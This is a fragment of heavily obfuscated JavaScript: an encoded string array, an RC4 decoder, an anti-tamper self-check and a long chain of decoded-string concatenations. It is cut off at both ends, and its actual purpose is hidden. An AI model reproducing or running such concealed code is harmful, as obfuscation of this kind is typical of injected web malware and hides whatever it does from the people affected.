Ri','W7WHgmoJWRi','WRlcHSkawSk9','W5hdVYGPW5G','dJlcJCk0CW','W7VcK8kkxSof','aH7dLMtdJG','dd7cISkYBW','WRZdKmo5j8kG','WRZcJmoQdCkw','W5GGtmkmWQG','W6H0AmoQW6a','gfaSvuK','WRGCW63dPhW','WRZdTmo8oxu','WP/dOmkyW7VdTq','ActdJgJdIq','qv/dTHPy','WQtdOmk5W4ddPq','WQ4gW4VdKh8','W60pgmoJWPy','WQ/cHSo1CCot','WOddJxH8hG','WPRdKhvUfq','WQzwWOfUsq','WQhcG8kZW73dGG','W4i8WQiGFq','WQ3cQN7dSt0','W7LlWPdcUN4','D8kdpLbi','BvhcRmkQW54','WRpdOZOMW5u','WRLhqW4r','C8oNfsGz','W5lcI8kAD8o5','oComWOBdO0i','batdSNdcUW','WRb3DbFcPG','wCk/cxv0','WRpcIdjsWRy','qSoUbqhdUq','W4m0uIRcUG','W6FdLmknW7/cGa','WPLJWPT5uq','W6dcS8k/p8k7','WP7dVCo3iNW','mSolWORdTui','xCohlsldPG','v8owmdBdQa','WQ9lCNNdKG','BmksofXd','WO7cJJ7cRKm','C8koW4FcNmk9','gSo5WQldLMW','imkBp8kMWOO','W6BcLZRcV2G','W5RdTIqWW5O','DtZdMf7dSW','iSkCm8kMWQC','W7hcLsZcK0K','WRFdNSozl2a','W4hcPmk+jtC','WQfOBGJcUG','WP8DWQZcOfi','qs/cS8kSWRW','gCoTpmkUWP0','W5tdJNhcJqq','WROmWPtcPuG','fZBcKCkLBG','wt5nqmo/','W7lcKmkRlcW','aXBdIMJdSq','jCkLfCkUWPy','xSo8WO0iW5S','dHddUhVcSW','C8krW4VcN8k5','uCoIWOSFW5K','WRz/BrVcVq','WQ/cISkEwSkW','xSoPWPqyWRG','wuZdHWDE','AaJcQCoyWRC','amo9jSkNWP4','eWNdLxtdQa','WOJdJhTYbG','mCkBW6eJW5u','W51lWQ3cL2q','W7ZdGeZcUYy','WR3dKCkRjga','yCknWOjMWOS','W7NdQb/dMs0','eJHKD8ob','pSolWPVdVfC','nCkbiCoqWQW','CttcSSkKWP4','WRlcP2/dGcW','sCk+W4xcOSkX','W6/cVJBcLNy','EHTZqmoB','WOFdLwj9ba','w8oVWO8bW4y','rmoKWOC1W4m','W6SYASklWQO','WQr/yqNcRq','tqBdNu/dSa','hfy1pLy','W73cVmk/wSoz','WQmzW63dKwW','W7VcVSk6tCoY','BSkGFSootW','w2JdTIrW','WOvcWPDPDa','WRJcH8kPW6ldMq','pCkmBSoJuW','W5O8A8kvWQG','W53cSmkRkd4','W6tdHCkjW4dcTq','omkHhCk7WOG','CSkvnCossW','umkfWQm1WQG','estcNSkRuG','WOqhnSoUWRO','smoAostdUG','WR9+AshcLa','WQpcMmktW4pdMW','WR5HDaBcTW','W7yHWQGQDa','xSoPWQ03W5a','W5pcKCkABCoS','W45xWR3cNNu','WQ3dOmoakmkD','fCkXD8o4zG','gmknlgTC','W60QWQSQxa','W6ldPbBdGIC','dr7dHhZdTW','WQldLmoBgMy','W4JdNrOhW7m','W5VcMCkVlI8','wt7cSCkWWQi','aCknW4hdNCkR','zCkoW47cMSk6','qSkngKek','W6ZcPGRcJvC','WOPqeCo+W5Wlq8kTW7xdPSkhW7G','nmkRW77dImkI','WRFcLCkfumkQ','xc7cR8kKWRK','DCo1cfTZ','cZBcGCkRFW','EX/cOSkzWQW','D8ozlqKm','aLpcVmkhW6a','jSkuBmoMrW','WPVcOvBdJCkn','gHZdJNNdVq','WQPtBWtcIq','W7FcUSk6tCoI','W6FdJMJdOXi','WOVdMxr0eq','WPDWuszS','W4VcRCkOlIC','u8oaWPqEW7C','WQ4KW6BdRLK','WPFcUCkMf8kI','DCoacZFdIW','W7xdJGNcRH4','WQFdJCobpMu','zmokacCr','v8kmWP8M','W4C5WRyKDq','W7xcIYhcNv4','WQtdKmoAmMW','cCoYjCkPWPy','EJ1/qCoh','W6erDdxcUG','gWddRx7cOG','gCkeWQ/dQ8ob','oCkdyCo1uq','F8kCW5NcNSk/','W7ddLSkfW77cJG','i8kBBSoQra','W5JcKCoGC8kp','WQJcMSksv8kY','ktRdSv7dHG','wJBcMmkBWR0','WRlcT1xdQCkk','ctBcP8kVFq','WR/dMCovfh4','WPH8WQ9YBW','WRFdUYWRW5C','amkbW7pdGmkw','hSk4W7pdNSkX','xCohmr8m','bSoUgSoLzW','sSoNiHldHW','tCkib10A','mJpdMfBcRa','fWZdMxddVW','gKORxfC','p2uEy0G','W7ZcPCk8lmkH','caNdVCojDa','W68GWRuavW','W700qIpcJq','W5xcISkztmo1','W7NcNZ/cK0i','WQlcPgNdPdO','fL4Trem','qSkmcKmA','bGBdRNdcUW','oSkmCCokvW','hXpdV2VcVG','cvRcQ8kFW6S','WQqoW6FdPxy','Eu3dQWDQ','dJvniK0','W5zbWRJcHwK','W5NdSYiTW5W','r8oRW7L1W5m','q8khWPbiWQi','WRvrWQ0hyW','W4ZcLmkEECoW','WQr/WQ95qq','W5SRsJNcOa','W4xdTd4ZW5e','hqJdNxldOW','W7/dTXxdGsK','W7ddNmkzW7/cJq','DCoejdW6','WQhdHSoBlwm','zb9Vu8oc','WOCWqmolWPi','WOddPuJcOGVdPeK','WOe+w8omWPm','W63dKcGxW74','WPy9tCovWPW','sSoamcFdVW','W6uSWPRcNLu','W7rOuSknW7C','WP7cMLJdP8kR','qCocnGmi','WPZdV3XVaG','WQ3cOM7dJrS','wSkdW79HWPy','WO91ttbT','bHRdRNFcSW','tHTdCCoJ','WQxcGmkZW7/dNW','oMVcN8kEW60','WPZdGgjRW5W','cbNdM2JdVq','pmoRWRJdK2i','BdBdJNldGG','WPpcICk7dCk6','W6pcIYNcLuu','WPxcKe/dT8kR','mmkzFSoPuG','W57dGeVcHbK','b10ZyKK','W7hcS8kFjCkZ','WOOuv8oQWOe','WPBcGCktFCkM','WP3dIb0JW40','zf7dGKDu','WQHBAmoHW64','W5/cG8keW6BdOxxdUa','rsVcTCkwWQi','EwVdHqT0','W7bSxSktW60','W4JdLa0uW5m','abZdT3NcUG','yhtdMJLP','wmoTWOOlW4m','wCkpW5lcLSkC','du7cPmkgW70','W7rTWPJdOei','W47cNSkcACoX','W4KnW4eQAG','zfBcO8k9W68','DcJdMMZdIW','y8k1W5lcS8kx','W4O4WRqXEq','WPBcVmk5CCkC','cZ7cJmkkta','eqNdJwVdTW','nmonWO3dUL0','WOrRrIXO','WQJdJSoji3S','W4tcQCkNiJ4','e8oUBmkmzW','W4hcVSk6ECot','rSojvmoFqa','uctcUSk1WRq','p8ojWQddKfu','WQKwW6VdT3e','smkci3ur','WQFcG8k9sCk6','DqddHxJdQW','W6xcKGZdOY8','umo5WOaiW5e','WQ14DrdcUG','u8o0WOebW58','WRFcMmkAwSkL','W74MWRXgsa','FIL0tmon','WRmHWRRcLha','WO/dUISwW6q','W5/dI8oEnMm','shZdQsDX','WRX8v0Cr','WQRcT8k4rfW','WQxdOdWRW7q','i8kXfCkXWO4','rCkxW6WwW5K','WR/dJCoFphO','aeJcOmkfW68','W5NdLd8JW4u','WO/dK3f/gW'];function _0x2522573d(a,b){a=a-0x13d;var c=_0x2522573c[a];if(_0x2522573d['BsyMHo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2522573d['vKPmqH']=h,_0x2522573d['TLmTZY']={},_0x2522573d['BsyMHo']=!![];}var e=_0x2522573c[0x0],f=a+e,g=_0x2522573d['TLmTZY'][f];if(g===undefined){if(_0x2522573d['WLNANa']===undefined){var i=function(j){this['YRxuRw']=j,this['IUwfqM']=[0x1,0x0,0x0],this['bbiDdu']=function(){return'newState';},this['WCFwlI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xWjaRW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['wJaWxP']=function(){var j=new RegExp(this['WCFwlI']+this['xWjaRW']),k=j['test'](this['bbiDdu']['toString']())?--this['IUwfqM'][0x1]:--this['IUwfqM'][0x0];return this['iAOLAM'](k);},i['prototype']['iAOLAM']=function(j){if(!Boolean(~j))return j;return this['jGIWEd'](this['YRxuRw']);},i['prototype']['jGIWEd']=function(j){for(var k=0x0,l=this['IUwfqM']['length'];k<l;k++){this['IUwfqM']['push'](Math['round'](Math['random']())),l=this['IUwfqM']['length'];}return j(this['IUwfqM'][0x0]);},new i(_0x2522573d)['wJaWxP'](),_0x2522573d['WLNANa']=!![];}c=_0x2522573d['vKPmqH'](c,b),_0x2522573d['TLmTZY'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x2522573d;while(!![]){try{var c=parseInt(V(0x986,'V$@Z'))+-parseInt(V(0x84b,'dfiD'))*parseInt(V(0x171,'yjw@'))+parseInt(V(0x733,'9oNN'))+-parseInt(V(0x8a0,'cm*n'))+-parseInt(V(0x535,'EsbF'))+parseInt(V(0x4a1,'ZUHq'))*-parseInt(V(0x82a,'lP9&'))+parseInt(V(0x5c3,'HJX4'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2522573c,0xbe43f),!function(){var W=_0x2522573d,c={};c[W(0x5cb,'f#r6')]=function(z,E){return z<E;},c[W(0x847,'hm7X')]=function(z,E){return z!==E;},c[W(0x478,'!8Ad')]=function(z,E){return z===E;},c[W(0x675,'B!Cf')]=function(z,E){return z+E;},c[W(0x164,'XULm')]=function(z,E){return z*E;},c[W(0x60c,'P4z#')]=function(z,E){return z-E;},c[W(0x9e7,'VKJs')]=function(z,E){return z===E;},c[W(0x188,'xVK[')]=function(z,E){return z-E;},c[W(0x8e9,'VKJs')]=function(z,E){return z!==E;},c[W(0x8a1,'HJX4')]=function(z,E){return z===E;},c[W(0x5f0,'v*R)')]=function(z,E){return z===E;},c[W(0x667,'x$Os')]=function(y,z,E,F,H,K,M,O,Q,S,U){return y(z,E,F,H,K,M,O,Q,S,U);},c[W(0x900,'dfiD')]=function(z,E){return z||E;},c[W(0x5b8,'!8Ad')]=function(y,z){return y(z);},c[W(0x1b6,'fnTw')]=function(y){return y();},c[W(0x320,'h9^g')]=function(y,z,E,F,H,K,M,O){return y(z,E,F,H,K,M,O);},c[W(0x1d2,'MF&e')]=function(z,E){return z!==E;},c[W(0x677,'yrEI')]=function(z,E){return z!==E;},c[W(0x3c5,'pNUi')]=function(z,E){return z!==E;},c[W(0x60f,'HJX4')]=function(z,E){return z!==E;},c[W(0x291,']^zt')]=function(z,E){return z!==E;},c[W(0x22b,'1%]*')]=function(y,z,E,F,H,K,M){return y(z,E,F,H,K,M);},c[W(0x802,'cH(U')]=function(y,z,E,F,H,K,M){return y(z,E,F,H,K,M);},c[W(0x4d4,'lP9&')]=function(z,E){return z<E;},c[W(0x2bd,'D1%P')]=function(y,z,E,F,H){return y(z,E,F,H);},c[W(0x3f3,'HJX4')]=function(z,E){return z||E;},c[W(0x679,'h9^g')]=W(0x440,'f#r6')+W(0x32b,'fa*C')+W(0x4e2,'%G7f')+W(0x606,'dfiD')+W(0x418,'m8S0')+W(0x1b1,'cH(U')+W(0x5ec,'Ej^U')+W(0x72d,'!8Ad')+W(0x2a3,'xVK[')+W(0x965,'8#dO')+W(0x1d8,'B!Cf')+W(0x296,'j(^9')+W(0x579,'$]co')+W(0x988,'8#dO')+W(0x89e,'pNUi')+W(0x441,'fn7]')+W(0x9ea,'m8S0')+W(0x548,'hpuz')+W(0x625,'D1%P')+W(0x1dc,'t&nb')+W(0x6f0,'v*R)')+W(0x1ff,'EsbF')+W(0x298,'ZUHq')+W(0x92d,'cH(U')+W(0x879,'^xf&')+W(0x849,'h9^g')+W(0x2b2,'yrEI')+W(0x32e,'2R@c')+W(0x309,'1%]*')+W(0x3fc,'Ej^U')+W(0x8cb,'yjw@')+W(0x17b,'XULm')+W(0x93b,'HJX4')+W(0x151,'zZ7@')+W(0x483,'cH(U')+W(0x669,'fa*C')+W(0x5fc,'HJX4')+W(0x982,'fnTw')+W(0x7a1,'OIx2')+W(0x39b,'yrEI')+W(0x73d,'8#dO')+W(0x21e,'vhLT')+W(0x46d,'xVK[')+W(0x5bc,'hm7X')+W(0x909,'v8JQ')+W(0x43f,'2R@c')+W(0x30b,']^zt')+W(0x467,'VKJs')+W(0x999,'^xf&')+W(0x520,'v8JQ')+W(0x79e,'j(^9')+W(0x2c2,'P4z#')+W(0x233,'yrEI')+W(0x9ee,'li)I')+W(0x490,'vhLT')+W(0x458,'OIx2')+W(0x4ef,'HJX4')+W(0x43d,'OIx2')+W(0x94e,'EsbF')+W(0x75f,'$]co')+W(0x16f,'f#r6')+W(0x183,'XULm')+W(0x21a,'Hlf0')+W(0x44a,'VIXe')+W(0x4e5,'2R@c')+W(0x35d,'zZ7@')+W(0x163,'^xf&')+W(0x7d0,'x$Os')+W(0x9a4,'HJX4')+W(0x5fb,'fnTw')+W(0x8e6,'cm*n')+W(0x6f7,'t&nb')+W(0x706,'B!Cf')+W(0x262,'rLpd')+W(0x161,'lP9&')+W(0x2db,'zZ7@')+W(0x916,'v*R)')+W(0x9ae,'vhLT')+W(0x8aa,'pNUi')+W(0x749,'li)I')+W(0x6ca,'fnTw')+W(0x6fc,'t&nb')+W(0x528,'1%]*')+W(0x49d,'^xf&')+W(0x37b,'VIXe')+W(0x980,'EsbF')+W(0x9c9,'dfiD')+W(0x434,'lP9&')+W(0x36b,'ZUHq')+W(0x81c,'xVK[')+W(0x5dd,'rLpd')+W(0x452,'dfiD')+W(0x6bf,'cH(U')+W(0x315,'1%]*')+W(0x65a,'v*R)')+W(0x5ba,'JWJ8')+W(0x2ab,'hpuz')+W(0x689,'1%]*')+W(0x3aa,'fn7]')+W(0x20e,'li)I')+W(0x26e,'lP9&')+W(0x9db,'xVK[')+W(0x814,'vhLT')+W(0x386,'VIXe')+W(0x465,'Ej^U')+W(0x53b,'rLpd')+W(0x314,'h9^g')+W(0x712,'lP9&')+W(0x8dc,'pNUi')+W(0x214,'hm7X')+W(0x15c,'1%]*')+W(0x671,'9oNN')+W(0x4a4,'cm*n')+W(0x32a,'9oNN')+W(0x809,'4$Z%')+W(0x8da,'Ej^U')+W(0x1ed,'yrEI')+W(0x1a7,'B!Cf')+W(0x2df,'t&nb')+W(0x20a,'VIXe')+W(0x30f,'lP9&')+W(0x77b,'j(^9')+W(0x299,'^xf&')+W(0x5ef,'4$Z%')+W(0x31a,'^xf&')+W(0x9c1,'VIXe')+W(0x174,'1%]*')+W(0x5b0,'4$Z%')+W(0x376,'9oNN')+W(0x7d2,'OIx2')+W(0x7ba,'1%]*')+W(0x89b,'vhLT')+W(0x979,'VIXe')+W(0x585,'4$Z%')+W(0x4a9,'v8JQ')+W(0x47d,'Hlf0')+W(0x469,'XULm')+W(0x611,'cm*n')+W(0x7fa,'$]co')+W(0x2c3,'%G7f')+W(0x9bc,'yrEI')+W(0x9d3,'9oNN')+W(0x383,'VKJs')+W(0x761,'fnTw')+W(0x363,'li)I')+W(0x635,'cm*n')+W(0x76e,'rLpd')+W(0x6c7,'1%]*')+W(0x182,'fn7]')+W(0x792,'$]co')+W(0x5cf,'2R@c')+W(0x8d9,'v8JQ')+W(0x16d,'%G7f')+W(0x99b,'V$@Z')+W(0x681,'li)I')+W(0x88d,'v*R)')+W(0x54f,'m8S0')+W(0x5e4,'!8Ad')+W(0x941,'f#r6')+W(0x48b,'lP9&')+W(0x20c,'%G7f')+W(0x2ad,'fa*C')+W(0x8c7,']^zt')+W(0x68c,'VIXe')+W(0x857,'zZ7@')+W(0x2d3,'ZUHq')+W(0x142,'Hlf0')+W(0x9d0,'JWJ8')+W(0x655,'h9^g')+W(0x810,'v*R)')+W(0x2d1,'rLpd')+W(0x26c,'$]co')+W(0x559,'8#dO')+W(0x5d3,'XULm')+W(0x2b7,'9oNN')+W(0x7ac,']^zt')+W(0x3cc,'pNUi')+W(0x62d,'yrEI')+W(0x8ca,'VKJs')+W(0x33b,'yrEI')+W(0x476,'fn7]')+W(0x3c9,'dfiD')+W(0x4eb,'lP9&')+W(0x40d,'m8S0')+W(0x9e2,'VIXe')+W(0x746,'V$@Z')+W(0x6d3,']^zt')+W(0x904,'j(^9')+W(0x5a1,'pNUi')+W(0x3f8,'v8JQ')+W(0x9a0,'JWJ8')+W(0x629,'yjw@')+W(0x283,']^zt')+W(0x661,']^zt')+W(0x96b,'MF&e')+W(0x863,'vhLT')+W(0x85a,'yjw@')+W(0x502,'zZ7@')+W(0x141,'rLpd')+W(0x7e3,'xVK[')+(W(0x9c4,']^zt')+W(0x2f6,'MF&e')+W(0x23b,'%G7f')+W(0x858,'cm*n')+W(0x8f2,'D1%P')+W(0x293,'B!Cf')+W(0x56e,'yrEI')+W(0x4b5,'$]co')+W(0x19b,'$]co')+W(0x4cb,'B!Cf')+W(0x890,'fa*C')+W(0x8f7,'v8JQ')+W(0x91b,'hpuz')+W(0x6f6,'D1%P')+W(0x509,'2R@c')+W(0x5bf,']^zt')+W(0x319,'h9^g')+W(0x95e,'hpuz')+W(0x2ae,'MF&e')+W(0x607,'h9^g')+W(0x960,'EsbF')+W(0x885,'vhLT')+W(0x7aa,'4$Z%')+W(0x94f,'j(^9')+W(0x1c4,'!8Ad')+W(0x6b5,'!8Ad')+W(0x696,'t&nb')+W(0x508,'Ej^U')+W(0x60a,'!8Ad')+W(0x7d5,'9oNN')+W(0x588,'rLpd')+W(0x346,'OIx2')+W(0x419,'hpuz')+W(0x24e,'cm*n')+W(0x9aa,'vhLT')+W(0x6d8,'2R@c')+W(0x6cd,'V$@Z')+W(0x70d,'pNUi')+W(0x335,'2R@c')+W(0x430,'Ej^U')+W(0x8ef,'4$Z%')+W(0x973,'VIXe')+W(0x446,'v8JQ')+W(0x5db,'HJX4')+W(0x5ed,'Hlf0')+W(0x4d5,'D1%P')+W(0x77a,'hpuz')+W(0x8b7,'1%]*')+W(0x8fe,'rLpd')+W(0x5f3,'MF&e')+W(0x531,'zZ7@')+W(0x495,'cH(U')+W(0x6ac,'hpuz')+W(0x398,'OIx2')+W(0x5ad,'!8Ad')+W(0x4f4,'yrEI')+W(0x2b8,']^zt')+W(0x848,'^xf&')+W(0x6ae,'D1%P')+W(0x546,'EsbF')+W(0x6c2,'li)I')+W(0x774,'x$Os')+W(0x27f,'Ej^U')+W(0x820,'fa*C')+W(0x7db,'%G7f')+W(0x44b,'zZ7@')+W(0x486,'P4z#')+W(0x707,'lP9&')+W(0x238,'x$Os')+W(0x54d,'pNUi')+W(0x7fc,'EsbF')+W(0x7ca,'2R@c')+W(0x7ad,'V$@Z')+W(0x371,'cH(U')+W(0x877,'fnTw')+W(0x4ad,'dfiD')+W(0x4bc,'hm7X')+W(0x2cf,'v8JQ')+W(0x798,'lP9&')+W(0x13d,'hpuz')+W(0x5d0,'xVK[')+W(0x5a5,'li)I')+W(0x538,'fa*C')+W(0x800,'OIx2')+W(0x52b,'%G7f')+W(0x892,'4$Z%')+W(0x477,'JWJ8')+W(0x379,'m8S0')+W(0x9b2,'dfiD')+W(0x2cb,'rLpd')+W(0x8c2,'P4z#')+W(0x6f5,'yjw@')+W(0x650,'fnTw')+W(0x90f,'x$Os')+W(0x254,'pNUi')+W(0x18c,'OIx2')+W(0x447,'cm*n')+W(0x57a,'cm*n')+W(0x31d,'JWJ8')+W(0x604,'8#dO')+W(0x2c5,'Hlf0')+W(0x4e9,'m8S0')+W(0x8ce,'x$Os')+W(0x652,'yjw@')+W(0x74c,'Hlf0')+W(0x50c,'8#dO')+W(0x690,'v8JQ')+W(0x158,'hpuz')+W(0x2f0,'zZ7@')+W(0x3b0,'JWJ8')+W(0x55b,'2R@c')+W(0x1ab,'P4z#')+W(0x931,'VIXe')+W(0x23f,'V$@Z')+W(0x8ae,'XULm')+W(0x445,'vhLT')+W(0x700,'vhLT')+W(0x599,'D1%P')+W(0x353,'dfiD')+W(0x385,'9oNN')+W(0x9b6,'Ej^U')+W(0x8eb,'yrEI')+W(0x763,'V$@Z')+W(0x9cd,'pNUi')+W(0x2da,'!8Ad')+W(0x300,'t&nb')+W(0x303,'pNUi')+W(0x1da,'B!Cf')+W(0x468,'MF&e')+W(0x3a7,'4$Z%')+W(0x3cd,'8#dO')+W(0x429,'VIXe')+W(0x485,'hm7X')+W(0x3b5,'%G7f')+W(0x392,'9oNN')+W(0x270,'lP9&')+W(0x60d,'2R@c')+W(0x44d,'!8Ad')+W(0x34b,'j(^9')+W(0x43e,'9oNN')+W(0x964,'v*R)')+W(0x35e,'yrEI')+W(0x2f2,'lP9&')+W(0x33d,'EsbF')+W(0x16b,'^xf&')+W(0x231,'ZUHq')+W(0x472,'yrEI')+W(0x88a,'2R@c')+W(0x989,'B!Cf')+W(0x232,'MF&e')+W(0x56d,'m8S0')+W(0x6a4,'HJX4')+W(0x1f2,'%G7f')+W(0x571,'P4z#')+W(0x9ed,'^xf&')+W(0x1cf,'XULm')+W(0x1fd,'ZUHq')+W(0x670,'t&nb')+W(0x69c,'v8JQ')+W(0x79c,'MF&e')+W(0x4de,'j(^9')+W(0x882,'D1%P')+W(0x90c,'1%]*')+W(0x752,'h9^g')+W(0x330,'dfiD')+W(0x6ee,'fn7]')+W(0x7b7,'Ej^U')+W(0x651,'fa*C')+W(0x724,'yrEI')+W(0x25e,'ZUHq')+W(0x590,'HJX4')+W(0x3d7,'j(^9')+W(0x29b,'4$Z%')+W(0x7df,'f#r6')+W(0x93a,'$]co')+W(0x284,'B!Cf')+W(0x680,'9oNN')+W(0x6b2,'HJX4')+W(0x891,'m8S0')+W(0x2f9,'fnTw')+W(0x875,'rLpd')+W(0x765,'m8S0')+W(0x564,'h9^g')+W(0x3e9,'EsbF')+W(0x832,'cH(U')+W(0x1ae,'j(^9')+W(0x643,'MF&e')+W(0x2dc,'fn7]')+W(0x923,'fn7]')+W(0x654,'pNUi')+W(0x55f,'zZ7@')+W(0x962,'V$@Z')+W(0x82c,'2R@c')+W(0x288,'pNUi')+W(0x994,'xVK[')+W(0x306,'fnTw')+W(0x5e5,'lP9&')+W(0x251,'VKJs')+W(0x943,'hm7X')+W(0x86a,'hm7X'))+(W(0x57b,'hpuz')+W(0x8d5,'EsbF')+W(0x507,'2R@c')+W(0x281,'yjw@')+W(0x983,'JWJ8')+W(0x1d6,'EsbF')+W(0x35b,'JWJ8')+W(0x75e,'!8Ad')+W(0x25b,'t&nb')+W(0x22c,'zZ7@')+W(0x38e,'v*R)')+W(0x487,'cH(U')+W(0x6ab,'hpuz')+W(0x791,'h9^g')+W(0x5a3,'hm7X')+W(0x90e,'VIXe')+W(0x557,'m8S0')+W(0x48f,'li)I')+W(0x34d,'lP9&')+W(0x15a,'Ej^U')+W(0x550,'MF&e')+W(0x1be,'fn7]')+W(0x8ff,'D1%P')+W(0x6bd,'m8S0')+W(0x70b,'ZUHq')+W(0x7d8,'cH(U')+W(0x459,'h9^g')+W(0x8f8,'h9^g')+W(0x74b,'B!Cf')+W(0x8cf,'cH(U')+W(0x4c4,'vhLT')+W(0x4b1,'f#r6')+W(0x833,'8#dO')+W(0x463,'x$Os')+W(0x14b,'EsbF')+W(0x851,'h9^g')+W(0x25d,'li)I')+W(0x2f7,'$]co')+W(0x92f,'V$@Z')+W(0x443,'v*R)')+W(0x47b,']^zt')+W(0x7e4,']^zt')+W(0x50b,'8#dO')+W(0x55c,'D1%P')+W(0x3f2,'fa*C')+W(0x3ea,'fnTw')+W(0x3f5,'zZ7@')+W(0x252,'fnTw')+W(0x9d2,'EsbF')+W(0x736,'t&nb')+W(0x13f,'xVK[')+W(0x2cd,'cm*n')+W(0x203,'%G7f')+W(0x4fd,'B!Cf')+W(0x282,'B!Cf')+W(0x3a5,'MF&e')+W(0x307,'lP9&')+W(0x991,'4$Z%')+W(0x6b6,'VKJs')+W(0x628,'pNUi')+W(0x98c,'t&nb')+W(0x344,'XULm')+W(0x301,'cH(U')+W(0x5bd,'D1%P')+W(0x5b4,'HJX4')+W(0x397,'P4z#')+W(0x18e,'P4z#')+W(0x953,'x$Os')+W(0x993,'D1%P')+W(0x33c,'B!Cf')+W(0x3ad,'JWJ8')+W(0x855,'JWJ8')+W(0x146,'lP9&')+W(0x37a,'%G7f')+W(0x594,'v*R)')+W(0x247,'j(^9')+W(0x3df,'9oNN')+W(0x6db,'hpuz')+W(0x152,'P4z#')+W(0x5d5,'cH(U')+W(0x70f,'m8S0')+W(0x8b4,'Hlf0')+W(0x705,'$]co')+W(0x612,'fa*C')+W(0x1e8,'EsbF')+W(0x539,'t&nb')+W(0x68d,'pNUi')+W(0x8e7,'hpuz')+W(0x1d3,'v8JQ')+W(0x4a0,'VKJs')+W(0x867,'XULm')+W(0x148,'VKJs')+W(0x3d4,'j(^9')+W(0x84a,'1%]*')+W(0x61a,'VIXe')+W(0x154,'HJX4')+W(0x5d6,'zZ7@')+W(0x7cd,'OIx2')+W(0x54c,'XULm')+W(0x14c,'x$Os')+W(0x5e9,'VKJs')+W(0x80b,'EsbF')+W(0x362,'4$Z%')+W(0x660,'hpuz')+W(0x97a,'JWJ8')+W(0x96c,'MF&e')+W(0x473,'$]co')+W(0x181,'li)I')+W(0x4cc,'lP9&')+W(0x3af,'li)I')+W(0x838,'MF&e')+W(0x86c,'f#r6')+W(0x484,'HJX4')+W(0x2a5,'1%]*')+W(0x57d,'D1%P')+W(0x8fd,'ZUHq')+W(0x7c6,'zZ7@')+W(0x653,'HJX4')+W(0x662,'HJX4')+W(0x71a,'XULm')+W(0x2ca,'2R@c')+W(0x311,'XULm')+W(0x9b8,'li)I')+W(0x4d1,']^zt')+W(0x6b0,'m8S0')+W(0x328,'OIx2')+W(0x184,'V$@Z')+W(0x22f,'8#dO')+W(0x1eb,'li)I')+W(0x894,'t&nb')+W(0x36a,'cm*n')+W(0x15e,'fa*C')+W(0x5f6,'P4z#')+W(0x972,'9oNN')+W(0x4f7,'m8S0')+W(0x83f,'li)I')+W(0x450,'x$Os')+W(0x1a8,'dfiD')+W(0x2c8,'fnTw')+W(0x4bf,'j(^9')+W(0x790,'xVK[')+W(0x574,'1%]*')+W(0x339,'OIx2')+W(0x3b3,'Ej^U')+W(0x1f0,']^zt')+W(0x637,'hm7X')+W(0x8c5,'vhLT')+W(0x9a2,'9oNN')+W(0x6e1,'x$Os')+W(0x49f,'Hlf0')+W(0x9cf,'9oNN')+W(0x17e,'rLpd')+W(0x17c,'EsbF')+W(0x7f0,'pNUi')+W(0x1e4,'ZUHq')+W(0x1ce,'MF&e')+W(0x219,'t&nb')+W(0x17f,'v*R)')+W(0x88b,'^xf&')+W(0x185,'pNUi')+W(0x4f9,'B!Cf')+W(0x6b9,'hpuz')+W(0x2d7,'4$Z%')+W(0x66e,'h9^g')+W(0x7bc,'VKJs')+W(0x8b1,'$]co')+W(0x8f6,'VKJs')+W(0x2de,'B!Cf')+W(0x56a,'fn7]')+W(0x464,'B!Cf')+W(0x9c2,'Hlf0')+W(0x913,'Ej^U')+W(0x57f,'cm*n')+W(0x8ab,'!8Ad')+W(0x75d,'JWJ8')+W(0x756,'V$@Z')+W(0x540,'ZUHq')+W(0x646,'x$Os')+W(0x2d6,'4$Z%')+W(0x8e8,'VKJs')+W(0x753,'dfiD')+W(0x45a,']^zt')+W(0x7b3,'B!Cf')+W(0x27d,'JWJ8')+W(0x35a,'v*R)')+W(0x686,'B!Cf')+W(0x1e1,'MF&e')+W(0x391,'li)I')+W(0x835,'P4z#')+W(0x206,'t&nb')+W(0x8de,'rLpd')+W(0x302,'D1%P')+W(0x226,'2R@c')+W(0x842,'vhLT')+W(0x42f,'hm7X')+W(0x28d,'h9^g')+W(0x8fc,'fa*C')+W(0x5e1,'JWJ8')+W(0x84f,'HJX4')+W(0x80c,'zZ7@'))+(W(0x935,'P4z#')+W(0x80d,'pNUi')+W(0x44f,'rLpd')+W(0x966,'yrEI')+W(0x8bb,'xVK[')+W(0x92b,'8#dO')+W(0x59b,'m8S0')+W(0x24c,'x$Os')+W(0x846,'1%]*')+W(0x596,'hm7X')+W(0x7a9,'t&nb')+W(0x5e8,']^zt')+W(0x84c,'$]co')+W(0x6f2,'fa*C')+W(0x72a,'li)I')+W(0x5ee,'v*R)')+W(0x7c5,'!8Ad')+W(0x568,'hpuz')+W(0x9b0,'4$Z%')+W(0x197,'^xf&')+W(0x1ba,'D1%P')+W(0x408,'P4z#')+W(0x9e3,'$]co')+W(0x368,'V$@Z')+W(0x3d6,'XULm')+W(0x902,'ZUHq')+W(0x98b,'VIXe')+W(0x674,'lP9&')+W(0x87b,'xVK[')+W(0x2bb,'x$Os')+W(0x4f8,']^zt')+W(0x618,'cH(U')+W(0x261,'x$Os')+W(0x871,'zZ7@')+W(0x687,'rLpd')+W(0x62e,'yrEI')+W(0x4c5,'cH(U')+W(0x354,'$]co')+W(0x9ca,'8#dO')+W(0x5fe,']^zt')+W(0x